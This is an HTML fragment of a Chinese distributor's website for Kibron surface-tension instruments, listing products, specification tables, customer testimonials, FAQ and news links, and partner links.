		<div class="mainMidd">
			<!--Recommend Products start-->
			<div class="proBox">
				<div class="comTitle">
					<span class="h1">推荐产品<span></span></span>
					
				</div>
				<div class="content clearfloat">
					<ul>
						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量表面张力仪" title="高通量表面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面张力仪">高通量表面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="双通道动态界面张力仪" title="双通道动态界面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪">双通道动态界面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/lbmfxy/78.html" title="LB膜分析仪"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="LB膜分析仪" title="LB膜分析仪"></a></span>
							<span><a target="" href="/product/lbmfxy/78.html" title="LB膜分析仪">LB膜分析仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态表面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便携式动态表面张力仪" title="便携式动态表面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态表面张力仪">便携式动态表面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="单通道朗缪尔张力仪" title="单通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪">单通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗缪尔张力仪" title="四通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪">四通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态表面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便携式静态表面张力仪" title="便携式静态表面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态表面张力仪">便携式静态表面张力仪</a></span>
						</li>

						
						<li>
                         <span class="img">
                         <a target="" href="/product/cwltp/79.html" title="超微量天平"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="超微量天平" title="超微量天平"></a></span>
							<span><a target="" href="/product/cwltp/79.html" title="超微量天平">超微量天平</a></span>
						</li>

						
						
						

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/102.html" title="界面张力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面张力" title="界面张力"></a></span>
							<span><a target="" href="/product/bmzly/102.html" title="界面张力">界面张力</a></span>
						</li>


					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>

		<div class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">合作客户</span><span></span></div>
				<div class="proCateCon" style="height:282px;">

					   <div class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同济大学"/> </p><p>同济大学</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="联合大学.jpg"/> </p><p>联合大学</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="宝洁公司"/> </p><p>美国保洁</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="强生="/> </p><p>美国强生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士罗氏"/> </p><p>瑞士罗氏</p></td></tr></tbody></table>

	</div>

				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->

			<!--KeHu GanYan start-->

			<!--Common Questions start-->
			<div class="proCate clearfloat" style="height:288px;">

				<div class="h1"><span class="b">常见问题</span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">


						<li> 1、 <a href="/wenti/cjwt/147.html" title="我刚刚拆箱安装好Kibron EZ-Piplus表面张力仪。然而，正当探针自由悬挂在空气中时，仪器没有读0值。"> 我刚刚拆箱安装好Kibron EZ-Piplu...</a></li>

						<li> 2、 <a href="/wenti/cjwt/146.html" title="我能在一台计算机上同时用几台Kibron EZ-Piplus表面张力仪吗？"> 我能在一台计算机上同时用几台Kib...</a></li>

						<li> 3、 <a href="/wenti/cjwt/145.html" title="如何将配置参数和校正参数重设到其默认值？"> 如何将配置参数和校正参数重设到其...</a></li>

						<li> 4、 <a href="/wenti/cjwt/34.html" title="Delta-8高通量表面张力测试仪的特点是什么？"> Delta-8高通量表面张力测试仪的特点...</a></li>

						<li> 5、 <a href="/wenti/cjwt/33.html" title="朗缪尔张力仪有什么优点？"> 朗缪尔张力仪有什么优点？</a></li>

						<li> 6、 <a href="/wenti/cjwt/32.html" title="Delta-4四通道朗缪尔张力仪推荐研究领域？"> Delta-4四通道朗缪尔张力仪推荐研...</a></li>

						<li> 7、 <a href="/wenti/cjwt/31.html" title="表面张力测试仪与界面张力仪的区别？"> 表面张力测试仪与界面张力仪的区别？</a></li>

						<li> 8、 <a href="/wenti/cjwt/30.html" title="超微量电子天平的分度值的单位是什么？"> 超微量电子天平的分度值的单位是什...</a></li>


					</ul>
					<p class="more"><a href="/wenti/index.html">更多</a></p>
				</div>

			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div class="bottomWrap">
			<div class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">客户评价</span><span></span></div>
				<div class="proCateCon imgBox" >
					<ul class="keHuList" style="">


						<li>
							<a class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus表面张力仪——一物多用" title="Kibron EZ-Piplus表面张力仪——一物多用"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面张力测试仪——一物多用</a></span>
								<p class="picCon">听从了国外师兄的建议，买了Kibron EZ-Piplus表面张力仪。既能测静...</p>
								<p class="more"><a href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作简单，但结果具有说服力——物超所值" title="操作简单，但结果具有说服力——物超所值"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/143.html">操作简单，但结果具有说服力——物超所值</a></span>
								<p class="picCon">现在市场竞争越来越激烈，客户对于产品的表面张力的要求也越来越高...</p>
								<p class="more"><a href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析仪精度高" title="Kibron膜分析仪精度高"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/27.html">Kibron膜分析仪精度高</a></span>
								<p class="picCon">我在美国留学时用过各品牌LB膜分析仪。Kibron膜分析仪精度高、拉膜...</p>
								<p class="more"><a href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="简便快捷、重现性好" title="简便快捷、重现性好"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/26.html">简便快捷、重现性好</a></span>
								<p class="picCon">AquaPi 便携表面张力仪操作挺简便的，出数据快，重现性也好。</p>
								<p class="more"><a href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量表面张力仪" title="提高效率神器——Kibron高通量表面张力仪"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面张力测试仪</a></span>
								<p class="picCon">我们去美国宝洁技术中心参观学习时发现他们在用Kibron高通量表面张...</p>
								<p class="more"><a href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus表面张力仪的探针——耐用 不变形" title="EZ-Piplus表面张力仪的探针——耐用 不变形"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/24.html">EZ-Piplus表面张力测试仪的探针——耐用 不变...</a></span>
								<p class="picCon">我们当初是想测手机面板的导电液体的表面张力买的Kibron的EZ-Pipl...</p>
								<p class="more"><a href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>



					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滚动的距离
					duration: 20, //缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
					time: 3, //停顿时间，单位为秒
					direction: 'left', //滚动方向，'left','right','up','down'
					scrollDelay: 20//时长，单位为毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1"><span class="b">公司及表面张力测量技术介绍</span><span></span></div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box">
						<div class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div class="cominfo-text">
							<p> 
								上海谓载科技有限公司是芬兰Kibron在中国的总代理和售后服务中心。产品有：便携式表面张力仪、高通量表面张力仪、LB膜分析仪、界面张力仪、郎缪尔张力仪、超微量天平等表面化学仪器。高通量表面张力测量仪满足了化学工业对高精度、自动化、海量样品筛选的挑战。我们一直注重于产品创新、优化用户体验和提供可靠的服务。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面张力最为精准的测量技术是测量弯液面(详见原理介绍)，这是本产品优于其他表面张力测量仪竞争者的原因，这也是本产品性能的唯一秘密。测量表面张力的微探针技术彻底改变了表面张力的测定。经过多年的经验，我们证实了这是一种毫无疑问的精准的测定表面张力的方法，不像环形探针和Wilhelmy板方法，杆状方法非常适合测量高粘性的液体：油、聚乙烯、绘画颜料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情况下表面张力的测量只有在条件好的实验室才能进行，而且需要专门人才：测量需要技术，而且操作要慢。然而，微探针技术改变了这一状况，使得表面张力测量现代化，从工业上的自动化高通量筛选（Delta-8）到环境监测的手提式电池供电装置（AquaPi、EZ-Piplus）均可应用，可靠性高、精密度高、灵敏度高；而且使用特别方便，操作容易、不需计算，用户不用多培训就能操作，适宜于学生等生手使用。探针不易弯曲、较少断裂。牢固可靠的微探针表面张力测量仪是您的首选合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1">
						<h2><span class="b">表面张力仪规格参数</span></h2>
					</div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box" style="padding:10px;">
						<div class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>表面张力仪类型</strong></th>
									<th><strong>测量范围</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>单通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 µN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直径0.51 mm的特种微型探针；不会产生传统铂金板所产生的滞后现象；也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差；DeltaPi-4配有4个平行探针。</td>
								</tr>
								<tr>
									<td><strong>双通道动态界面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>优于0.1mN/m</td>
									<td>优于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：将缓冲液放入测量孔中，测量探针自动检测到界面，向测量孔中加入油，再从测量孔底部加入表面活性剂，快速自动采集数据直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直径0.51mm的特种合金丝。不会产生传统铂金板产生的滞后现象，也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差。</td>
								</tr>
								<tr>
									<td><strong>便携式动态表面张力仪</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>优于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便携式静态表面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量表面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday环法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div class="proCate hyNews clearfloat">

				<div class="h1"><span class="b"><a style="color:white" href="/news">行业新闻</a></span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">
																					<li><a href="/news/gongsixinwen/2123.html" target="_blank" title="温度和碳碳双键数对脂肪酸酯表面张力的影响（二）">温度和碳碳双键数对脂肪酸酯表面张力的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2122.html" target="_blank" title="温度和碳碳双键数对脂肪酸酯表面张力的影响（一）">温度和碳碳双键数对脂肪酸酯表面张力的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2121.html" target="_blank" title="二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（二）">二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（二）</a></li>
															<li><a href="/news/gongsixinwen/2120.html" target="_blank" title="二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（一）">二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（一）</a></li>
															<li><a href="/news/gongsixinwen/2119.html" target="_blank" title="表面能与表面张力对冻干制剂中“小瓶雾化”现象的影响机制研究">表面能与表面张力对冻干制剂中“小瓶雾化”现象的影响机制研究</a></li>
															<li><a href="/news/gongsixinwen/2118.html" target="_blank" title="新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（二）">新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（二）</a></li>
															<li><a href="/news/gongsixinwen/2117.html" target="_blank" title="新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（一）">新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（一）</a></li>
															<li><a href="/news/gongsixinwen/2116.html" target="_blank" title="噻吨酮光敏剂体系：光电转换与显色特性的深度解析">噻吨酮光敏剂体系：光电转换与显色特性的深度解析</a></li>
															<li><a href="/news/gongsixinwen/2115.html" target="_blank" title="温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（二）">温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2114.html" target="_blank" title="温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（一）">温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2113.html" target="_blank" title="一文读懂什么是超微量天平">一文读懂什么是超微量天平</a></li>
															<li><a href="/news/gongsixinwen/2112.html" target="_blank" title="LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（二）">LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（二）</a></li>
															<li><a href="/news/gongsixinwen/2111.html" target="_blank" title="LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（一）">LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（一）</a></li>
															<li><a href="/news/gongsixinwen/2110.html" target="_blank" title="表面张力在封闭腔体自然对流换热中的角色深度分析">表面张力在封闭腔体自然对流换热中的角色深度分析</a></li>
															<li><a href="/news/gongsixinwen/2109.html" target="_blank" title="铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（二）">铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（二）</a></li>
															<li><a href="/news/gongsixinwen/2108.html" target="_blank" title="铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（一）">铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（一）</a></li>
															<li><a href="/news/gongsixinwen/2107.html" target="_blank" title="单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（三）">单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（三）</a></li>
															<li><a href="/news/gongsixinwen/2106.html" target="_blank" title="单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（二）">单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（二）</a></li>
															<li><a href="/news/gongsixinwen/2105.html" target="_blank" title="单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（一）">单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（一）</a></li>
															<li><a href="/news/gongsixinwen/2104.html" target="_blank" title="紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试——结果与讨论、结论">紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试——结果与讨论、结论</a></li>
															<li><a href="/news/gongsixinwen/2103.html" target="_blank" title="紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试—— 引言、材料与方法">紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试—— 引言、材料与方法</a></li>
															<li><a href="/news/gongsixinwen/2102.html" target="_blank" title="香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（下）">香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（下）</a></li>
															<li><a href="/news/gongsixinwen/2101.html" target="_blank" title="香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（中）">香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（中）</a></li>
															<li><a href="/news/gongsixinwen/2100.html" target="_blank" title="香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（上）">香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（上）</a></li>
															<li><a href="/news/gongsixinwen/2099.html" target="_blank" title="电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（二）">电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2098.html" target="_blank" title="电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（一）">电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2097.html" target="_blank" title="基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（二）">基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（二）</a></li>
															<li><a href="/news/gongsixinwen/2096.html" target="_blank" title="基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（一）">基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（一）</a></li>
															<li><a href="/news/gongsixinwen/2095.html" target="_blank" title="​气凝胶材料种类、应用领域及未来发展方向">​气凝胶材料种类、应用领域及未来发展方向</a></li>
															<li><a href="/news/gongsixinwen/2094.html" target="_blank" title="​锥体液滴自输运动力学与表面张力的关系">​锥体液滴自输运动力学与表面张力的关系</a></li>
															<li><a href="/news/gongsixinwen/2093.html" target="_blank" title="表面张力调控在生物质炭在电弧炉泡沫渣技术中的核心作用">表面张力调控在生物质炭在电弧炉泡沫渣技术中的核心作用</a></li>
															<li><a href="/news/gongsixinwen/2092.html" target="_blank" title="不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（二）">不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2091.html" target="_blank" title="不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（一）">不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2090.html" target="_blank" title="不同官能度聚醚酯结构、消泡性能、表面张力测定（三）">不同官能度聚醚酯结构、消泡性能、表面张力测定（三）</a></li>
																		</ul>
					<p class="more"><a href="/news/">更多</a></p>
				</div>

			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div class="bottomWrap">
			<div class="ganYan tedian">
				<div class="bottomWrap com-info com-info-tedian mt15">
					<div class="proCate proCate-tedian">
						<div class="h1">
							<h2><span class="b">Kibron表面张力仪优点与特点</span></h2>
						</div>
					</div>
					<div class="proCateCon proCateCon-tedian">
						<div class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>表面张力仪种类
										</strong></th>
										<th style="text-align: center;"><strong>表面张力仪图片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特点
										</strong></th>
										<th style="text-align: center;"><strong>优点
										</strong></th>
									</tr>
									<tr>
										<td><strong>单通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="单通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>朗缪尔张力仪检测药物、肽/蛋白质和核酸对于特定磷脂构成单分子层的结合和穿透，精确控制磷脂单分子膜的横向堆积密度。磁力搅拌样品的体积最低为150微升，可确保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂质结合特性。而且，材料的选择排除了多余的非特异性表面效应。
										</td>
										
									</tr>
									<tr>
										<td><strong>双通道动态界面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="双通道动态界面张力仪"></td>
										<td>"无停滞时间;探针自动检测界面;
重复性好;获得实时的数;
可测大于100样/8小时;测量速度快20点/秒;
探针不易断，不易变形;能测量高ppm的数据;"
										</td>
										<td>dIFT是一款双通道动态界面张力仪，用于研究加了表面活性剂或乳化剂后的油-水界面、油-油界面的界面张力随时间的变化。利用Kibron高品质测量探针，在确保高精度的条件下实现每秒钟测量20个数据点。dIFT-2x配有2个微量天平，在8小时内能做上百次测试。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>四通道DeltaPi-4朗缪尔张力仪用于测量药物、肽和蛋白质在脂膜上的结合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便携式动态表面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便携式动态表面张力仪"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便携式静态表面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便携式静态表面张力仪"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量表面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量表面张力仪"></td>
										<td>"使用标准96孔板的样品平台，与高通量研究及生产兼容；同时测量96个样品；
样品体积为50微升/孔，节约原材料成本，稀释后快速达到平衡；
测试时间为3分钟/板，测量速度比常规方法快100倍；快速开展预实验；
8个平行的高精度微天平和金属测量探针；同时测量4-8个平行样，获得最精确的数据；
每次测量前、测量后，探针自动清洗；操作软件功能全面、简便、直观，自动得到实验结果和关键参数；
可以与机械手及自动液体进样稀释系统集成联用，满足全自动的工业测试需求；
体积小巧，坚固耐用，功能强大；简便易用，维护简易；平均100个混合物的测试，不到3个小时就可以完成。"
										</td>
										<td>Delta-8全自动高通量表面张力测量系统提供Kaw、TSA、临界胶束浓度（CMC）和表观pKa等化合物的物理化学性能的关键参数，主要用于生物物理、表面化学和物理化学领域试样的筛选及表征(新药筛选研究、组合化学研究、表面活性剂CMC研究都是Del-8的核心领域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div class="ftmain">
	<!--友情链接 end-->
	<span class="bortop">友情链接 <span>Link</span></span>
	<div class="linkarea">
								[<a href="http://www.iot61.cn/" target="_blank">北斗定位器</a>]
						[<a href="http://www.ygxpj.com/" target="_blank">消泡剂厂家</a>]
						[<a href="http://www.whjiayifyf.cn/" target="_blank">磁力反应釜</a>]
						[<a href="http://www.falande.com.cn/" target="_blank">玻璃钢风机</a>]
						[<a href="http://www.hzdaji.com/" target="_blank">粉质仪</a>]
						[<a href="https://www.weisi17.cn/" target="_blank">高低温试验箱</a>]
						[<a href="http://www.xianjichina.cn/" target="_blank">高通量表面张力仪</a>]
						[<a href="http://www.kyjlx.com/" target="_blank">epe液压油滤芯</a>]
						[<a href="http://www.cnsmdp.com/" target="_blank">倒置金相显微镜</a>]
						[<a href="https://www.lyhengnuo.com/" target="_blank">自钻式锚杆</a>]
						[<a href="http://www.sdjnlc.cn/" target="_blank">超声波测厚仪</a>]
						[<a href="https://www.teyu.com.cn/" target="_blank">冷水机</a>]
						[<a href="https://zb.zhaobiao.cn/" target="_blank">招标频道</a>]
						[<a href="http://www.antai17.com/" target="_blank">双层玻璃反应釜</a>]
						[<a href="http://www.qidongmart.com/" target="_blank">金器MINDMAN电磁阀</a>]
						[<a href="http://www.bj-landmark.com/" target="_blank">无损密封测试仪</a>]
						[<a href="http://www.hzgbcs.com/" target="_blank">超声波车削</a>]
						[<a href="http://www.refore-sp.com/" target="_blank">弹簧定制</a>]
						[<a href="http://www.tjmuheng.com/" target="_blank">便携式轴重仪</a>]
						[<a href="http://www.jingdong.cn/" target="_blank">绝缘橡胶垫</a>]
						[<a href="https://www.vocchrs.com/" target="_blank">催化燃烧炉</a>]
						[<a href="https://www.sygt168.cn" target="_blank">lims实验室管理系统</a>]
						[<a href="http://www.cunlei.net/" target="_blank">污水治理公司</a>]
